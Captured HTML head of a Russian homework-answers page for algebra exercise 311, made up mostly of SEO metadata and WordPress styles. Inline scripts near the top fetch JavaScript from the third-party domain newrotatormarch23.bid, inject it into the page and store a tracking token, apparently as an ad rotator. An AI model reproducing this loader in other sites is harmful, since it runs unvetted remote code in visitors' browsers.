

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-311.html
body_size: 52168
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 311 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 311 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:07:54+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 311 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:07:54+00:00","dateModified":"2022-03-16T06:07:54+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html","name":"Номер 311 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:07:54+00:00","dateModified":"2022-03-16T06:07:54+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 311 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 311 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-311.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-311.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-311.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
